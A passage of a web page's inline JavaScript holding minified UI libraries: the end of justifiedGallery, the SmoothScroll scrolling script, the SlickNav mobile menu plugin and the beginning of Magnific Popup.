RegExp("("+f.settings.sizeRangeSuffixes.lt100+"|"+f.settings.sizeRangeSuffixes.lt240+"|"+f.settings.sizeRangeSuffixes.lt320+"|"+f.settings.sizeRangeSuffixes.lt500+"|"+f.settings.sizeRangeSuffixes.lt640+"|"+f.settings.sizeRangeSuffixes.lt1024+")$"),f.settings.maxRowHeight>0&&f.settings.maxRowHeight<f.settings.rowHeight&&(f.settings.maxRowHeight=f.settings.rowHeight);var i=!1;a.each(f.entries,function(b,c){var d=a(c),g=d.find("img");if(g.data("jg.loaded")!==!0){g.data("jg.loaded",!1),i=!0,f.spinner.active===!1&&(f.spinner.active=!0,e.append(f.spinner.$el),e.height(f.offY+f.spinner.$el.innerHeight()),k(f.spinner)),null!==f.settings.rel&&d.attr("rel",f.settings.rel),null!==f.settings.target&&d.attr("target",f.settings.target);var h="undefined"!=typeof g.data("safe-src")?g.data("safe-src"):g.attr("src");g.data("jg.originalSrc",h),g.attr("src",h);var j=new Image,l=a(j);l.one("load",function(){g.off("load error"),g.data("jg.imgw",j.width),g.data("jg.imgh",j.height),g.data("jg.loaded",!0),n(f,!1)}),l.one("error",function(){g.off("load error"),g.data("jg.loaded","error"),n(f,!1)}),j.src=h}}),i||n(f,!1),j(f)}})}}(jQuery);

//]]></script>
<script type='text/javascript'>
	jQuery(document).ready(function () {
			jQuery(".justifiedgall_xtkwsdqoxa").justifiedGallery({
				rowHeight: 200,
				fixedHeight: false,
				lastRow: 'justify',
				captions : true,
				margins: 10,
				randomize: false,
				captionsAnimationDuration:500				
			});  });

    </script>
<script src='//cdn.jsdelivr.net/jquery.slick/1.5.5/slick.min.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[

(function(){var defaultOptions={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:true,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:true,arrowScroll:50,touchpadSupport:false,fixedBackground:true,excluded:''};var options=defaultOptions;var isExcluded=false;var isFrame=false;var direction={x:0,y:0};var initDone=false;var root=document.documentElement;var activeElement;var observer;var refreshSize;var deltaBuffer=[];var isMac=/^Mac/.test(navigator.platform);var key={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36};var arrowKeys={37:1,38:1,39:1,40:1};function initTest(){if(options.keyboardSupport){addEvent('keydown',keydown)}}function init(){if(initDone||!document.body)return;initDone=true;var body=document.body;var html=document.documentElement;var windowHeight=window.innerHeight;var scrollHeight=body.scrollHeight;root=(document.compatMode.indexOf('CSS')>=0)?html:body;activeElement=body;initTest();if(top!=self){isFrame=true}else if(scrollHeight>windowHeight&&(body.offsetHeight<=windowHeight||html.offsetHeight<=windowHeight)){var fullPageElem=document.createElement('div');fullPageElem.style.cssText='position:absolute; z-index:-10000; '+'top:0; left:0; right:0; height:'+root.scrollHeight+'px';document.body.appendChild(fullPageElem);var pendingRefresh;refreshSize=function(){if(pendingRefresh)return;pendingRefresh=setTimeout(function(){if(isExcluded)return;fullPageElem.style.height='0';fullPageElem.style.height=root.scrollHeight+'px';pendingRefresh=null},500)};setTimeout(refreshSize,10);addEvent('resize',refreshSize);var config={attributes:true,childList:true,characterData:false};observer=new MutationObserver(refreshSize);observer.observe(body,config);if(root.offsetHeight<=windowHeight){var clearfix=document.createElement('div');clearfix.style.clear='both';body.appendChild(clearfix)}}if(!options.fixedBackground&&!isExcluded){body.style.backgroundAttachment='scroll';html.style.backgroundAttachment='scroll'}}function cleanup(){observer&&observer.disconnect();removeEvent(wheelEvent,wheel);removeEvent('mousedown',mousedown);removeEvent('keydown',keydown);removeEvent('resize',refreshSize);removeEvent('load',init)}var que=[];var pending=false;var lastScroll=Date.now();function scrollArray(elem,left,top){directionCheck(left,top);if(options.accelerationMax!=1){var now=Date.now();var elapsed=now-lastScroll;if(elapsed<options.accelerationDelta){var factor=(1+(50/elapsed))/2;if(factor>1){factor=Math.min(factor,options.accelerationMax);left*=factor;top*=factor}}lastScroll=Date.now()}que.push({x:left,y:top,lastX:(left<0)?0.99:-0.99,lastY:(top<0)?0.99:-0.99,start:Date.now()});if(pending){return}var scrollWindow=(elem===document.body);var step=function(time){var now=Date.now();var scrollX=0;var scrollY=0;for(var i=0;i<que.length;i++){var item=que[i];var elapsed=now-item.start;var finished=(elapsed>=options.animationTime);var position=(finished)?1:elapsed/options.animationTime;if(options.pulseAlgorithm){position=pulse(position)}var x=(item.x*position-item.lastX)>>0;var y=(item.y*position-item.lastY)>>0;scrollX+=x;scrollY+=y;item.lastX+=x;item.lastY+=y;if(finished){que.splice(i,1);i--}}if(scrollWindow){window.scrollBy(scrollX,scrollY)}else{if(scrollX)elem.scrollLeft+=scrollX;if(scrollY)elem.scrollTop+=scrollY}if(!left&&!top){que=[]}if(que.length){requestFrame(step,elem,(1000/options.frameRate+1))}else{pending=false}};requestFrame(step,elem,0);pending=true}function wheel(event){if(!initDone){init()}var target=event.target;var overflowing=overflowingAncestor(target);if(!overflowing||event.defaultPrevented||event.ctrlKey){return true}if(isNodeName(activeElement,'embed')||(isNodeName(target,'embed')&&/\.pdf/i.test(target.src))||isNodeName(activeElement,'object')||target.shadowRoot){return true}var deltaX=-event.wheelDeltaX||event.deltaX||0;var deltaY=-event.wheelDeltaY||event.deltaY||0;if(isMac){if(event.wheelDeltaX&&isDivisible(event.wheelDeltaX,120)){deltaX=-120*(event.wheelDeltaX/Math.abs(event.wheelDeltaX))}if(event.wheelDeltaY&&isDivisible(event.wheelDeltaY,120)){deltaY=-120*(event.wheelDeltaY/Math.abs(event.wheelDeltaY))}}if(!deltaX&&!deltaY){deltaY=-event.wheelDelta||0}if(event.deltaMode===1){deltaX*=40;deltaY*=40}if(!options.touchpadSupport&&isTouchpad(deltaY)){return true}if(Math.abs(deltaX)>1.2){deltaX*=options.stepSize/120}if(Math.abs(deltaY)>1.2){deltaY*=options.stepSize/120}scrollArray(overflowing,deltaX,deltaY);event.preventDefault();scheduleClearCache()}function keydown(event){var target=event.target;var modifier=event.ctrlKey||event.altKey||event.metaKey||(event.shiftKey&&event.keyCode!==key.spacebar);if(!document.body.contains(activeElement)){activeElement=document.activeElement}var inputNodeNames=/^(textarea|select|embed|object)$/i;var buttonTypes=/^(button|submit|radio|checkbox|file|color|image)$/i;if(event.defaultPrevented||inputNodeNames.test(target.nodeName)||isNodeName(target,'input')&&!buttonTypes.test(target.type)||isNodeName(activeElement,'video')||isInsideYoutubeVideo(event)||target.isContentEditable||modifier){return true}if((isNodeName(target,'button')||isNodeName(target,'input')&&buttonTypes.test(target.type))&&event.keyCode===key.spacebar){return true}if(isNodeName(target,'input')&&target.type=='radio'&&arrowKeys[event.keyCode]){return true}var shift,x=0,y=0;var elem=overflowingAncestor(activeElement);var clientHeight=elem.clientHeight;if(elem==document.body){clientHeight=window.innerHeight}switch(event.keyCode){case key.up:y=-options.arrowScroll;break;case key.down:y=options.arrowScroll;break;case key.spacebar:shift=event.shiftKey?1:-1;y=-shift*clientHeight*0.9;break;case key.pageup:y=-clientHeight*0.9;break;case key.pagedown:y=clientHeight*0.9;break;case key.home:y=-elem.scrollTop;break;case key.end:var damt=elem.scrollHeight-elem.scrollTop-clientHeight;y=(damt>0)?damt+10:0;break;case key.left:x=-options.arrowScroll;break;case key.right:x=options.arrowScroll;break;default:return true}scrollArray(elem,x,y);event.preventDefault();scheduleClearCache()}function mousedown(event){activeElement=event.target}var uniqueID=(function(){var i=0;return function(el){return el.uniqueID||(el.uniqueID=i++)}})();var cache={};var clearCacheTimer;function scheduleClearCache(){clearTimeout(clearCacheTimer);clearCacheTimer=setInterval(function(){cache={}},1*1000)}function setCache(elems,overflowing){for(var i=elems.length;i--;)cache[uniqueID(elems[i])]=overflowing;return overflowing}function overflowingAncestor(el){var elems=[];var body=document.body;var rootScrollHeight=root.scrollHeight;do{var cached=cache[uniqueID(el)];if(cached){return setCache(elems,cached)}elems.push(el);if(rootScrollHeight===el.scrollHeight){var topOverflowsNotHidden=overflowNotHidden(root)&&overflowNotHidden(body);var isOverflowCSS=topOverflowsNotHidden||overflowAutoOrScroll(root);if(isFrame&&isContentOverflowing(root)||!isFrame&&isOverflowCSS){return setCache(elems,getScrollRoot())}}else if(isContentOverflowing(el)&&overflowAutoOrScroll(el)){return setCache(elems,el)}}while(el=el.parentElement)}function isContentOverflowing(el){return(el.clientHeight+10<el.scrollHeight)}function overflowNotHidden(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow!=='hidden')}function overflowAutoOrScroll(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow==='scroll'||overflow==='auto')}function addEvent(type,fn){window.addEventListener(type,fn,false)}function removeEvent(type,fn){window.removeEventListener(type,fn,false)}function isNodeName(el,tag){return(el.nodeName||'').toLowerCase()===tag.toLowerCase()}function directionCheck(x,y){x=(x>0)?1:-1;y=(y>0)?1:-1;if(direction.x!==x||direction.y!==y){direction.x=x;direction.y=y;que=[];lastScroll=0}}var deltaBufferTimer;if(window.localStorage&&localStorage.SS_deltaBuffer){deltaBuffer=localStorage.SS_deltaBuffer.split(',')}function isTouchpad(deltaY){if(!deltaY)return;if(!deltaBuffer.length){deltaBuffer=[deltaY,deltaY,deltaY]}deltaY=Math.abs(deltaY);deltaBuffer.push(deltaY);deltaBuffer.shift();clearTimeout(deltaBufferTimer);deltaBufferTimer=setTimeout(function(){if(window.localStorage){localStorage.SS_deltaBuffer=deltaBuffer.join(',')}},1000);return!allDeltasDivisableBy(120)&&!allDeltasDivisableBy(100)}function isDivisible(n,divisor){return(Math.floor(n/divisor)==n/divisor)}function allDeltasDivisableBy(divisor){return(isDivisible(deltaBuffer[0],divisor)&&isDivisible(deltaBuffer[1],divisor)&&isDivisible(deltaBuffer[2],divisor))}function isInsideYoutubeVideo(event){var elem=event.target;var isControl=false;if(document.URL.indexOf('www.youtube.com/watch')!=-1){do{isControl=(elem.classList&&elem.classList.contains('html5-video-controls'));if(isControl)break}while(elem=elem.parentNode)}return isControl}var requestFrame=(function(){return(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(callback,element,delay){window.setTimeout(callback,delay||(1000/60))})})();var MutationObserver=(window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver);var getScrollRoot=(function(){var SCROLL_ROOT;return function(){if(!SCROLL_ROOT){var dummy=document.createElement('div');dummy.style.cssText='height:10000px;width:1px;';document.body.appendChild(dummy);var bodyScrollTop=document.body.scrollTop;var docElScrollTop=document.documentElement.scrollTop;window.scrollBy(0,3);if(document.body.scrollTop!=bodyScrollTop)(SCROLL_ROOT=document.body);else(SCROLL_ROOT=document.documentElement);window.scrollBy(0,-3);document.body.removeChild(dummy)}return SCROLL_ROOT}})();function pulse_(x){var val,start,expx;x=x*options.pulseScale;if(x<1){val=x-(1-Math.exp(-x))}else{start=Math.exp(-1);x-=1;expx=1-Math.exp(-x);val=start+(expx*(1-start))}return val*options.pulseNormalize}function pulse(x){if(x>=1)return 1;if(x<=0)return 0;if(options.pulseNormalize==1){options.pulseNormalize/=pulse_(1)}return pulse_(x)}var userAgent=window.navigator.userAgent;var isEdge=/Edge/.test(userAgent);var isChrome=/chrome/i.test(userAgent)&&!isEdge;var isSafari=/safari/i.test(userAgent)&&!isEdge;var isMobile=/mobile/i.test(userAgent);var isIEWin7=/Windows NT 6.1/i.test(userAgent)&&/rv:11/i.test(userAgent);var isEnabledForBrowser=(isChrome||isSafari||isIEWin7)&&!isMobile;var wheelEvent;if('onwheel'in document.createElement('div'))wheelEvent='wheel';else if('onmousewheel'in document.createElement('div'))wheelEvent='mousewheel';if(wheelEvent&&isEnabledForBrowser){addEvent(wheelEvent,wheel);addEvent('mousedown',mousedown);addEvent('load',init)}function SmoothScroll(optionsToSet){for(var key in optionsToSet)if(defaultOptions.hasOwnProperty(key))options[key]=optionsToSet[key]}SmoothScroll.destroy=cleanup;if(window.SmoothScrollOptions)SmoothScroll(window.SmoothScrollOptions);if(typeof define==='function'&&define.amd)define(function(){return SmoothScroll});else if('object'==typeof exports)module.exports=SmoothScroll;else window.SmoothScroll=SmoothScroll})();


/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[

// Magnific Popup v0.9.9 by Dmitry Semenov
// http://bit.ly/magnific-popup#build=inline+image+ajax+iframe+gallery+retina+imagezoom+fastclick
(function(a){var b="Close",c="BeforeClose",d="AfterClose",e="BeforeAppend",f="MarkupParse",g="Open",h="Change",i="mfp",j="."+i,k="mfp-ready",l="mfp-removing",m="mfp-prevent-close",n,o=function(){},p=!!window.jQuery,q,r=a(window),s,t,u,v,w,x=function(a,b){n.ev.on(i+a+j,b)},y=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},z=function(b,c){n.ev.triggerHandler(i+b,c),n.st.callbacks&&(b=b.charAt(0).toLowerCase()+b.slice(1),n.st.callbacks[b]&&n.st.callbacks[b].apply(n,a.isArray(c)?c:[c]))},A=function(b){if(b!==w||!n.currTemplate.closeBtn)n.currTemplate.closeBtn=a(n.st.closeMarkup.replace("%title%",n.st.tClose)),w=b;return n.currTemplate.closeBtn},B=function(){a.magnificPopup.instance||(n=new o,n.init(),a.magnificPopup.instance=n)},C=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(a.transition!==undefined)return!0;while(b.length)if(b.pop()+"Transition"in a)return!0;return!1};o.prototype={constructor:o,init:function(){var b=navigator.appVersion;n.isIE7=b.indexOf("MSIE 7.")!==-1,n.isIE8=b.indexOf("MSIE 8.")!==-1,n.isLowIE=n.isIE7||n.isIE8,n.isAndroid=/android/gi.test(b),n.isIOS=/iphone|ipad|ipod/gi.test(b),n.supportsTransition=C(),n.probablyMobile=n.isAndroid||n.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),t=a(document),n.popupsCache={}},open:function(b){s||(s=a(document.body));var c;if(b.isObj===!1){n.items=b.items.toArray(),n.index=0;var d=b.items,e;for(c=0;c<d.length;c++){e=d[c],e.parsed&&(e=e.el[0]);if(e===b.el[0]){n.index=c;break}}}else n.items=a.isArray(b.items)?b.items:[b.items],n.index=b.index||0;if(n.isOpen){n.updateItemHTML();return}n.types=[],v="",b.mainEl&&b.mainEl.length?n.ev=b.mainEl.eq(0):n.ev=t,b.key?(n.popupsCache[b.key]||(n.popupsCache[b.key]={}),n.currTemplate=n.popupsCache[b.key]):n.currTemplate={},n.st=a.extend(!0,{},a.magnificPopup.defaults,b),n.fixedContentPos=n.st.fixedContentPos==="auto"?!n.probablyMobile:n.st.fixedContentPos,n.st.modal&&(n.st.closeOnContentClick=!1,n.st.closeOnBgClick=!1,n.st.showCloseBtn=!1,n.st.enableEscapeKey=!1),n.bgOverlay||(n.bgOverlay=y("bg").on("click"+j,function(){n.close()}),n.wrap=y("wrap").attr("tabindex",-1).on("click"+j,function(a){n._checkIfClose(a.target)&&n.close()}),n.container=y("container",n.wrap)),n.contentContainer=y("content"),n.st.preloader&&(n.preloader=y("preloader",n.container,n.st.tLoading));var h=a.magnificPopup.modules;for(c=0;c<h.length;c++){var i=h[c];i=i.charAt(0).toUpperCase()+i.slice(1),n["init"+i].call(n)}z("BeforeOpen"),n.st.showCloseBtn&&(n.st.closeBtnInside?(x(f,function(a,b,c,d){c.close_replaceWith=A(d.type)}),v+=" mfp-close-btn-in"):n.wrap.append(A())),n.st.alignTop&&(v+=" mfp-align-top"),n.fixedContentPos?n.wrap.css({overflow:n.st.overflowY,overflowX:"hidden",overflowY:n.st.overflowY}):n.wrap.css({top:r.scrollTop(),position:"absolute"}),(n.st.fixedBgPos===!1||n.st.fixedBgPos==="auto"&&!n.fixedContentPos)&&n.bgOverlay.css({height:t.height(),position:"absolute"}),n.st.enableEscapeKey&&t.on("keyup"+j,function(a){a.keyCode===27&&n.close()}),r.on("resize"+j,function(){n.updateSize()}),n.st.closeOnContentClick||(v+=" mfp-auto-cursor"),v&&n.wrap.addClass(v);var l=n.wH=r.height(),m={};if(n.fixedContentPos&&n._hasScrollBar(l)){var o=n._getScrollbarSize();o&&(m.marginRight=o)}n.fixedContentPos&&(n.isIE7?a("body, html").css("overflow","hidden"):m.overflow="hidden");var p=n.st.mainClass;return n.isIE7&&(p+=" mfp-ie7"),p&&n._addClassToMFP(p),n.updateItemHTML(),z("BuildControls"),a("html").css(m),n.bgOverlay.add(n.wrap).prependTo(n.st.prependTo||s),n._lastFocusedEl=document.activeElement,setTimeout(function(){n.content?(n._addClassToMFP(k),n._setFocus()):n.bgOverlay.addClass(k),t.on("focusin"+j,n._onFocusIn)},16),n.isOpen=!0,n.updateSize(l),z(g),b},close:function(){if(!n.isOpen)return;z(c),n.isOpen=!1,n.st.removalDelay&&!n.isLowIE&&n.supportsTransition?(n._addClassToMFP(l),setTimeout(function(){n._close()},n.st.removalDelay)):n._close()},_close:function(){z(b);var c=l+" "+k+" ";n.bgOverlay.detach(),n.wrap.detach(),n.container.empty(),n.st.mainClass&&(c+=n.st.mainClass+" "),n._removeClassFromMFP(c);if(n.fixedContentPos){var e={marginRight:""};n.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}t.off("keyup"+j+" focusin"+j),n.ev.off(j),n.wrap.attr("class","mfp-wrap").removeAttr("style"),n.bgOverlay.attr("class","mfp-bg"),n.container.attr("class","mfp-container"),n.st.showCloseBtn&&(!n.st.closeBtnInside||n.currTemplate[n.currItem.type]===!0)&&n.currTemplate.closeBtn&&n.currTemplate.closeBtn.detach(),n._lastFocusedEl&&a(n._lastFocusedEl).focus(),n.currItem=null,n.content=null,n.currTemplate=null,n.prevHeight=0,z(d)},updateSize:function(a){if(n.isIOS){var b=document.documentElement.clientWidth/window.innerWidth,c=window.innerHeight*b;n.wrap.css("height",c),n.wH=c}else n.wH=a||r.height();n.fixedContentPos||n.wrap.css("height",n.wH),z("Resize")},updateItemHTML:function(){var b=n.items[n.index];n.contentContainer.detach(),n.content&&n.content.detach(),b.parsed||(b=n.parseEl(n.index));var c=b.type;z("BeforeChange",[n.currItem?n.currItem.type:"",c]),n.currItem=b;if(!n.currTemplate[c]){var d=n.st[c]?n.st[c].markup:!1;z("FirstMarkupParse",d),d?n.currTemplate[c]=a(d):n.currTemplate[c]=!0}u&&u!==b.type&&n.container.removeClass("mfp-"+u+"-holder");var e=n["get"+c.charAt(0).toUpperCase()+c.slice(1)](b,n.currTemplate[c]);n.appendContent(e,c),b.preloaded=!0,z(h,b),u=b.type,n.container.prepend(n.contentContainer),z("AfterChange")},appendContent:function(a,b){n.content=a,a?n.st.showCloseBtn&&n.st.closeBtnInside&&n.currTemplate[b]===!0?n.content.find(".mfp-close").length||n.content.append(A()):n.content=a:n.content="",z(e),n.container.addClass("mfp-"+b+"-holder"),n.contentContainer.append(n.content)},parseEl:function(b){var c=n.items[b],d;c.tagName?c={el:a(c)}:(d=c.type,c={data:c,src:c.src});if(c.el){var e=n.types;for(var f=0;f<e.length;f++)if(c.el.hasClass("mfp-"+e[f])){d=e[f];break}c.src=c.el.attr("data-mfp-src"),c.src||(c.src=c.el.attr("href"))}return c.type=d||n.st.type||"inline",c.index=b,c.parsed=!0,n.items[b]=c,z("ElementParse",c),n.items[b]},addGroup:function(a,b){var c=function(c){c.mfpEl=this,n._openClick(c,a,b)};b||(b={});var d="click.magnificPopup";b.mainEl=a,b.items?(b.isObj=!0,a.off(d).on(d,c)):(b.isObj=!1,b.delegate?a.off(d).on(d,b.delegate,c):(b.items=a,a.off(d).on(d,c)))},_openClick:function(b,c,d){var e=d.midClick!==undefined?d.midClick:a.magnificPopup.defaults.midClick;if(!e&&(b.which===2||b.ctrlKey||b.metaKey))return;var f=d.disableOn!==undefined?d.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(n))return!0}else if(r.width()<f)return!0;b.type&&(b.preventDefault(),n.isOpen&&b.stopPropagation()),d.el=a(b.mfpEl),d.delegate&&(d.items=c.find(d.delegate)),n.open(d)},updateStatus:function(a,b){if(n.preloader){q!==a&&n.container.removeClass("mfp-s-"+q),!b&&a==="loading"&&(b=n.st.tLoading);var c={status:a,text:b};z("UpdateStatus",c),a=c.status,b=c.text,n.preloader.html(b),n.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),n.container.addClass("mfp-s-"+a),q=a}},_checkIfClose:function(b){if(a(b).hasClass(m))return;var c=n.st.closeOnContentClick,d=n.st.closeOnBgClick;if(c&&d)return!0;if(!n.content||a(b).hasClass("mfp-close")||n.preloader&&b===n.preloader[0])return!0;if(b!==n.content[0]&&!a.contains(n.content[0],b)){if(d&&a.contains(document,b))return!0}else if(c)return!0;return!1},_addClassToMFP:function(a){n.bgOverlay.addClass(a),n.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),n.wrap.removeClass(a)},_hasScrollBar:function(a){return(n.isIE7?t.height():document.body.scrollHeight)>(a||r.height())},_setFocus:function(){(n.st.focus?n.content.find(n.st.focus).eq(0):n.wrap).focus()},_onFocusIn:function(b){if(b.target!==n.wrap[0]&&!a.contains(n.wrap[0],b.target))return n._setFocus(),!1},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),z(f,[b,c,d]),a.each(c,function(a,c){if(c===undefined||c===!1)return!0;e=a.split("_");if(e.length>1){var d=b.find(j+"-"+e[0]);if(d.length>0){var f=e[1];f==="replaceWith"?d[0]!==c[0]&&d.replaceWith(c):f==="img"?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(j+"-"+a).html(c)})},_getScrollbarSize:function(){if(n.scrollbarSize===undefined){var a=document.createElement("div");a.id="mfp-sbm",a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),n.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return n.scrollbarSize}},a.magnificPopup={instance:null,proto:o.prototype,modules:[],open:function(b,c){return B(),b?b=a.extend(!0,{},b):b={},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},a.fn.magnificPopup=function(b){B();var c=a(this);if(typeof b=="string")if(b==="open"){var d,e=p?c.data("magnificPopup"):c[0].magnificPopup,f=parseInt(arguments[1],10)||0;e.items?d=e.items[f]:(d=c,e.delegate&&(d=d.find(e.delegate)),d=d.eq(f)),n._openClick({mfpEl:d},c,e)}else n.isOpen&&n[b].apply(n,Array.prototype.slice.call(arguments,1));else 